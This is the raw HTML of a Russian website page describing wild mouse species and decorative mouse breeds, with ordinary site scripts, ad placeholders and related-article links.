Цвет шерсти рыжевато- или серовато-коричневый, у многих особей в районе груди светлое пятно.</p><p>Еще одна отличительная особенность: лесная мышь – зверек с большими круглыми ушами. Ушастые грызуны чаще всего селятся в дуплах деревьев, а на зиму роют глубокие норы.</p><h3><span id=i-6>Горная</span></h3><p>Одна из самых крупных разновидностей мышей среди обитающих в России. Длина тела животного достигает 13 – 15 см, длина хвоста примерно такая же. Из-за размеров, а также серо-бурого цвета шерсти горную мышь нередко путают с другим представителем семейства мышиных – крысой.</p><p>Эти зверьки обитают в горных районах, в основном селясь в лесах кустарниковых зарослях. Практически не роют норы, обходясь естественными убежищами.</p><h3><span id=i-7>Степная</span></h3><p>Отличительные особенности степной мыши, которая относится к одной из разновидностей полевых мышей – небольшой (около 7-8 см) размер и хвост, значительно превышающий длину тела. Окрас зверька невзрачный – серовато-бурый.</p><p>Степные мыши выбирают для обитания местность, густо заросшую травой или низкорослым кустарником. Живя на полях, заросших злаковыми культурами, наносят серьезный ущерб сельскому хозяйству, значительно снижая урожай зерна.</p><h3><span id=i-8>Малютка</span></h3><p>Мышь-малютка – самая маленькая представительница семейства мышиных. Размер тела этого грызуна 5–6,5 см, редкие особи вырастают до 7 см. Цвет шерстки – желтовато-рыжий, на мордочке и брюшке – желтовато-белый.</p><div id=attachment_5848 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-5848 loading=lazy class="size-full wp-image-5848 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20450'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/02/d83ad8342a82ec52aa2b5cb3d0f113dda1ee663cr1-1920-1200v2_uhq1.jpg alt=Малютка width=720 height=450 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/02/d83ad8342a82ec52aa2b5cb3d0f113dda1ee663cr1-1920-1200v2_uhq1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/02/d83ad8342a82ec52aa2b5cb3d0f113dda1ee663cr1-1920-1200v2_uhq1-300x188.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-5848 class=wp-caption-text>Малютка</p></div><p>Малютка прекрасно переносит сильные морозы и обитает даже в Якутии, за это ее называют полярной мышью. Считается вредителем, так как, предпочитая растительную пищу, нередко вредит посадкам огородных и садовых культур.</p><h3><span id=i-9>Желтогорлая мышь</span></h3><p>От других представителей семейства мышиных желтогорлая мышь отличается довольно яркой рыжей окраской и желтой полосой вокруг шеи, из-за которой она и получила свое название. Длина тела грызуна 8 – 10 см, хвост немного короче.</p><p>В основном этот вид обитает в южных регионах Европы, но встречается и в Скандинавии, Великобритании. Роет норы, может устраивать гнезда на деревьях, в холодное время года иногда забирается в дома.</p><h3><span id=i-10>Азиатская</span></h3><p>Свое название это животное получило из-за ареала обитания. Азиатская мышь – житель Алтая, Восточной Сибири, Дальнего Востока. Это довольно крупный грызун (длина тела 12 – 15 см, хвост немного короче). Шерсть на верхней части тела – коричнево-серая, на животе – светло-серая.</p><p>Селится в лиственных лесах, лесостепях, часто встречается на вырубках, захламленных участках леса. Ведет преимущественно ночной образ жизни, днем отсиживается в норе.</p><h3><span id=i-11>Иглистая</span></h3><p>Название этому виду мышек дала их необычная внешность. Спина грызуна покрыта не только шерстью, но и иголками, очень похожими на ежиные. Из-за этого зверек немного напоминает маленького пушистого дикобраза. Размеры грызунов от 8 до 13 см, длина хвоста равна длине тела. Шерсть рыжевато-коричневая или темно-серая, на животе белая.</p><p>Иглистые мыши обладают удивительной особенностью – они могут сбрасывать часть кожи в случае опасности. Но очень скоро произойдет полная регенерация, и на поврежденном месте образуется новый кожный покров безо всяких шрамов.</p><h3><span id=i-12>Пустынная</span></h3><p>Пустынная мышь или песчанка – коричневый грызун, достигающий 20 см. Отличительная особенность – длинный опушенный хвост. Цвет шерсти может также быть песочным или тускло-бурым.</p><p>Пустынные мыши обитают в полупустынях и пустынях, ведут дневной образ жизни, на зиму не засыпают, но становятся менее активными.</p><h3><span id=i-13>Земляная</span></h3><p>Земляная мышь или водяная полевка – крупный грызун, размеры тела которого варьируются от 12 до 26 см (из них хвост составляет от 6 до 14 см). Это мышь с округлым телом, покрытым мягкой темно-коричневой шерстью. Мордочка тупая, с небольшими глазами и ушками.</p><p>Грызун предпочитает жить недалеко от водоемов, но встречается и на полях, лугах и даже в садах и огородах.</p><h3><span id=i-14>Африканская</span></h3><p>Полосатая мышь, обитающая в Африке – мелкий грызун из рода полосатых травяных мышей. Длина тела от 8 до 12 см, хвост достигает длины тела, а иногда немного превышает ее. Уникальна окраска африканских мышей – на темной рыжевато-коричневой шерсти вдоль спинки проходит множество узких, прерывистых светлых полосок.</p><div id=attachment_5849 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-5849 loading=lazy class="size-full wp-image-5849 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20471'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/02/myshka-mysha-mysh1.jpg alt=Африканская width=720 height=471 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/02/myshka-mysha-mysh1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/02/myshka-mysha-mysh1-300x196.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-5849 class=wp-caption-text>Африканская</p></div><p>В отличие от других представителей семейства, мышата африканской мыши достигают половой зрелости поздно, примерно в 5,5 месяцев.</p><h3><span id=i-15>Сумчатая</span></h3><p>Сумчатые мыши имеют лишь отдаленное родство с мышами. Это род грызунов из семейства сумчатых куниц, в котором насчитывается 15 видов. Самый распространенный вид – желтая сумчатая мышь.</p><p>Представители этого рода вырастают от 7 до 16 см, хвост примерно равен длине тела, мордочка сильно вытянута. Шерсть очень густая, цвет варьируется от серой до темно-бурой, брюшко светло-серое или белое.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'><div id=9f2gd6eqzj><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9f2gd6eqzj',block:'140862',site_id:'8183'});})(window,'mtzBlocks');</script></div></div><h2><span id=i-16>Виды декоративных мышей</span></h2><p>Ближайшие сородичи диких грызунов – декоративные мыши, которые появились благодаря работе селекционеров. Выведено множество разновидностей, отличающихся типом шерсти, окраской и некоторыми внешними особенностями.</p><p>По типу шерсти декоративные мыши делятся на:</p><ul><li>стандартных;</li><li>длинношерстных;</li><li>сатиновых;</li><li>кудрявых;</li><li>рекс;</li><li>лысых.</li></ul><p>По типу окраски мышей делят на 3 категории:</p><ul><li>одноцветные;</li><li>многоцветные;</li><li>с рисунком или отметинами на шерсти.</li></ul><p>Представление о том, что мыши – это животные серого, бурого или в редких случаях белого цвета, давно устарели. В настоящее время можно найти мышей с шерсткой самого разного оттенка, среди которых рыжий, золотистый, пепельно-голубой, серебристо-серый, шоколадный, бежевый и множество других.</p><p>Каждый сам решает, какой зверек станет домашним любимцем – лопоухий сатиновый мышонок или забавный лысый.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_76377 class=content_rb data-id=76377></div></div><h2><span id=i-17>Заключение</span></h2><p>Мыши или мышиные – одно из самых больших семейств в мире. Одни виды живут в дикой природе, другие селятся рядом с человеком, третьих специально заводят в качестве домашнего питомца. У всех разновидностей мышиных много общего, но при этом абсолютно каждая имеет уникальные отличительные признаки.</p><p><iframe title="Мышь - Интересные факты" width=810 height=456 src="https://www.youtube.com/embed/NIpZ-wiQ08Q?feature=oembed" frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_76381 class=content_rb data-id=76381></div></div></div><div class=vce-share-bar><ul class=vce-share-items><li><a class="fa fa-facebook" href=javascript:void(0); data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html&amp;t=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BC%D1%8B%D1%88%D0%B5%D0%B9+%D0%B2+%D0%BF%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B5"></a></li><li><a class="fa fa-twitter" href=javascript:void(0); data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html&amp;text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BC%D1%8B%D1%88%D0%B5%D0%B9+%D0%B2+%D0%BF%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B5"></a></li><li><a class="fa fa-google-plus" href=javascript:void(0); data-url="https://plus.google.com/share?url=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html"></a></li><li><a class="fa fa-pinterest" href=javascript:void(0); data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html&amp;media=https%3A%2F%2Fwikiparazit.ru%2Fwp-content%2Fuploads%2F2021%2F02%2F97f83dbe3bf15d2a144b4118fb17a0fe1.jpe&amp;description=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BC%D1%8B%D1%88%D0%B5%D0%B9+%D0%B2+%D0%BF%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B5"></a></li><li><a class="fa fa-whatsapp no-popup" href="whatsapp://send?text=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html"></a></li></ul></div></article><div id=comments class=comments-main><div class="comments-holder main-box"><h2 class="comment-title main-box-title">Отзывы и комментарии</h2><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel=nofollow id=cancel-comment-reply-link href=/gryzuny/vidy-myshey.html#respond style=display:none;>X</a></small></h3><p class=must-log-in>You must be <a href="https://wikiparazit.ru/wp-login.php?redirect_to=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html">logged in</a> to post a comment.</p></div><div style="padding-bottom: 20px; padding-left: 40px;"><span style="float: left; padding-right: 10px;">Оцени статью:</span><div id=post-ratings-5844 class=post-ratings itemscope itemtype=http://schema.org/Article data-nonce=ff4f419999><img class=lazy id=rating_5844_1 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+1 title=+1 onmouseover="current_rating(5844, 1, '+1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_5844_2 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+2 title=+2 onmouseover="current_rating(5844, 2, '+2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_5844_3 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+3 title=+3 onmouseover="current_rating(5844, 3, '+3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_5844_4 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+4 title=+4 onmouseover="current_rating(5844, 4, '+4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_5844_5 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+5 title=+5 onmouseover="current_rating(5844, 5, '+5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"> (Пока оценок нет) <span class=post-ratings-text id=ratings_5844_text></span><meta itemprop="name" content="Виды мышей в природе"><meta itemprop="headline" content="Виды мышей в природе"><meta itemprop="description" content="Мыши &ndash; животные, которых вполне обоснованно относят к самым распространенным и многочисленным семействам. Оно включает множество видов, обитающих во всех уголках земного шара. Именно из-за многообраз..."><meta itemprop="datePublished" content="2021-02-22T13:59:47+03:00"><meta itemprop="dateModified" content="2021-02-24T09:21:01+03:00"><meta itemprop="url" content="https://wikiparazit.ru/gryzuny/vidy-myshey.html"><meta itemprop="author" content="admin"><meta itemprop="mainEntityOfPage" content="https://wikiparazit.ru/gryzuny/vidy-myshey.html"><div style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://wikiparazit.ru/wp-content/uploads/2021/02/97f83dbe3bf15d2a144b4118fb17a0fe1-150x150.jpe"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></div><div style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta itemprop="name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta itemprop="url" content="https://wikiparazit.ru"><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content=""></div></div></div><div id=post-ratings-5844-loading class=post-ratings-loading><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class="post-ratings-image lazy"> Загрузка...</div></div></div></div></main><div class="main-box vce-related-box"><h3 class="main-box-title">Читайте также</h3><div class=main-box-inside><article class="vce-post vce-lay-b post-8557 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><div class=meta-image> <a href=https://wikiparazit.ru/gryzuny/gryzut-li-myshi-montazhnuyu-penu.html title="Грызут ли мыши монтажную пену?"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/souris-maison-1460x1000-2x1-1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/gryzuny/gryzut-li-myshi-montazhnuyu-penu.html title="Грызут ли мыши монтажную пену?">Грызут ли мыши монтажную пену?</a></h2></header></article><article class="vce-post vce-lay-b post-8092 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><div class=meta-image> <a href=https://wikiparazit.ru/gryzuny/otravy-s-mumifitsiruyuschim-effektom.html title="Отравы от грызунов с мумифицирующим эффектом"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/05/kartinki-krysy-121-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/gryzuny/otravy-s-mumifitsiruyuschim-effektom.html title="Отравы от грызунов с мумифицирующим эффектом">Отравы от грызунов с мумифицирующим эффектом</a></h2></header></article><article class="vce-post vce-lay-b post-7755 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><div class=meta-image> <a href=https://wikiparazit.ru/gryzuny/kak-zaryadit-myshelovku-i-postavit-kapkan-na-mysh.html title="Как зарядить мышеловку и поставить капкан на мышь?"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/05/mysh1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/gryzuny/kak-zaryadit-myshelovku-i-postavit-kapkan-na-mysh.html title="Как зарядить мышеловку и поставить капкан на мышь?">Как зарядить мышеловку и поставить капкан на мышь?</a></h2></header></article><article class="vce-post vce-lay-b post-7749 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><div class=meta-image> <a href=https://wikiparazit.ru/gryzuny/mysh-polevka-opisanie-i-osobennosti.html title="Мышь полевка: описание и особенности"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/05/2-21-e1620544469804-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/gryzuny/mysh-polevka-opisanie-i-osobennosti.html title="Мышь полевка: описание и особенности">Мышь полевка: описание и особенности</a></h2></header></article><article class="vce-post vce-lay-b post-7278 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><div class=meta-image> <a href=https://wikiparazit.ru/gryzuny/pitanie-letuchih-myshey-v-prirode-i-doma.html title="Питание летучих мышей в природе и дома"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/04/186231-vbig1-e1619091301913-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/gryzuny/pitanie-letuchih-myshey-v-prirode-i-doma.html title="Питание летучих мышей в природе и дома">Питание летучих мышей в природе и дома</a></h2></header></article><article class="vce-post vce-lay-b post-7267 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><div class=meta-image> <a href=https://wikiparazit.ru/gryzuny/beremennost-i-rody-u-krys.html title="Беременность и роды у крыс"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/04/29541-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/gryzuny/beremennost-i-rody-u-krys.html title="Беременность и роды у крыс">Беременность и роды у крыс</a></h2></header></article></div></div><div id=mks-breadcrumbs class="container mks-bredcrumbs-container"><p id=breadcrumbs><span><span><a href=https://wikiparazit.ru/ >Главная страница</a> » <span><a href=https://wikiparazit.ru/gryzuny>Грызуны</a></span></p></div></div><aside id=sidebar class="sidebar right"><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_76382 class=content_rb data-id=76382></div></div></div><div id=vce_posts_widget-2 class="widget vce_posts_widget"><h4 class="widget-title">Популярное</h4><ul class=vce-post-list data-autoplay><li> <a href=https://wikiparazit.ru/gryzuny/gryzut-li-myshi-montazhnuyu-penu.html class=featured_image_sidebar title="Грызут ли мыши монтажную пену?"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/souris-maison-1460x1000-2x1-1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/souris-maison-1460x1000-2x1-1-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/souris-maison-1460x1000-2x1-1-300x205.jpg 300w, https://wikiparazit.ru/wp-content/uploads/2021/06/souris-maison-1460x1000-2x1-1-380x260.jpg 380w, https://wikiparazit.ru/wp-content/uploads/2021/06/souris-maison-1460x1000-2x1-1.jpg 720w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/gryzuny/gryzut-li-myshi-montazhnuyu-penu.html title="Грызут ли мыши монтажную пену?" class=vce-post-link>Грызут ли мыши монтажную пену?</a></div></li><li> <a href=https://wikiparazit.ru/gryzuny/otravy-s-mumifitsiruyuschim-effektom.html class=featured_image_sidebar title="Отравы от грызунов с мумифицирующим эффектом"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/05/kartinki-krysy-121-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/05/kartinki-krysy-121-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/05/kartinki-krysy-121-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/gryzuny/otravy-s-mumifitsiruyuschim-effektom.html title="Отравы от грызунов с мумифицирующим эффектом" class=vce-post-link>Отравы от грызунов с мумифицирующим эффектом</a></div></li><li> <a href=https://wikiparazit.ru/gryzuny/kak-zaryadit-myshelovku-i-postavit-kapkan-na-mysh.html class=featured_image_sidebar title="Как зарядить мышеловку и поставить капкан на мышь?"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/05/mysh1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/05/mysh1-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/05/mysh1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/gryzuny/kak-zaryadit-myshelovku-i-postavit-kapkan-na-mysh.html title="Как зарядить мышеловку и поставить капкан на мышь?" class=vce-post-link>Как зарядить мышеловку и поставить капкан на мышь?</a></div></li><li> <a href=https://wikiparazit.ru/gryzuny/mysh-polevka-opisanie-i-osobennosti.html class=featured_image_sidebar title="Мышь полевка: описание и особенности"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/05/2-21-e1620544469804-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/05/2-21-e1620544469804-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/05/2-21-e1620544469804-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/gryzuny/mysh-polevka-opisanie-i-osobennosti.html title="Мышь полевка: описание и особенности" class=vce-post-link>Мышь полевка: описание и особенности</a></div></li><li> <a href=https://wikiparazit.ru/gryzuny/pitanie-letuchih-myshey-v-prirode-i-doma.html class=featured_image_sidebar title="Питание летучих мышей в природе и дома"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/04/186231-vbig1-e1619091301913-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/04/186231-vbig1-e1619091301913-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/04/186231-vbig1-e1619091301913-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/gryzuny/pitanie-letuchih-myshey-v-prirode-i-doma.html title="Питание летучих мышей в природе и дома" class=vce-post-link>Питание летучих мышей в природе и дома</a></div></li></ul></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_76383 class=content_rb data-id=76383></div></div></div><div id=toc-widget-2 class="widget toc_widget"><h4 class="widget-title">Содержание</h4><ul class="toc_widget_list no_bullets"><li><a href=#i><span class="toc_number toc_depth_1">1</span> Общие характеристики семейства мышиных</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Разновидности мышей</a><ul><li><a href=#i-3><span class="toc_number toc_depth_2">2.1</span> Полевка</a></li><li><a href=#i-4><span class="toc_number toc_depth_2">2.2</span> Домовая</a></li><li><a href=#i-5><span class="toc_number toc_depth_2">2.3</span> Лесная</a></li><li><a href=#i-6><span class="toc_number toc_depth_2">2.4</span> Горная</a></li><li><a href=#i-7><span class="toc_number toc_depth_2">2.5</span> Степная</a></li><li><a href=#i-8><span class="toc_number toc_depth_2">2.6</span> Малютка</a></li><li><a href=#i-9><span class="toc_number toc_depth_2">2.7</span> Желтогорлая мышь</a></li><li><a href=#i-10><span class="toc_number toc_depth_2">2.8</span> Азиатская</a></li><li><a href=#i-11><span class="toc_number toc_depth_2">2.9</span> Иглистая</a></li><li><a href=#i-12><span class="toc_number toc_depth_2">2.10</span> Пустынная</a></li><li><a href=#i-13><span class="toc_number toc_depth_2">2.11</span> Земляная</a></li><li><a href=#i-14><span class="toc_number toc_depth_2">2.12</span> Африканская</a></li><li><a href=#i-15><span class="toc_number toc_depth_2">2.13</span> Сумчатая</a></li></ul></li><li><a href=#i-16><span class="toc_number toc_depth_1">3</span> Виды декоративных мышей</a></li><li><a href=#i-17><span class="toc_number toc_depth_1">4</span> Заключение</a></li></ul></div><div class=vce-sticky><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div id=content_rb_76384 class=content_rb data-id=76384></div></div></div></div></aside></div><footer id=footer class=site-footer><div class="container-full site-info"><div class=container><div class=vce-wrap-left><p>© 2023. <a href=https://wikiparazit.ru/ rel=nofollow>WikiParazit.ru</a>. Мир паразитов.</p></div></div></div></footer></div></div><a href=javascript:void(0) id=back-top><i class="fa fa-angle-up"></i></a> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1749x'};</script> <script async=async src=//media.olmiweb.com/1749x.min.js></script><div id=content_rb_76385 class=content_rb data-id=76385></div><script>document.oncopy=function(){var bodyElement=document.body;var selection=getSelection();var link_url=document.URL;var page_link="<p>Источник: %link%</p>";page_link=page_link.replace("%link%"," "+link_url+" ");var copy_text=selection+page_link;var divElement=document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML=copy_text;selection.selectAllChildren(divElement);window.setTimeout(function(){bodyElement.removeChild(divElement);},0);}</script><script id=contact-form-7-js-extra>var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0fef6.js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/f0f3c.js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new 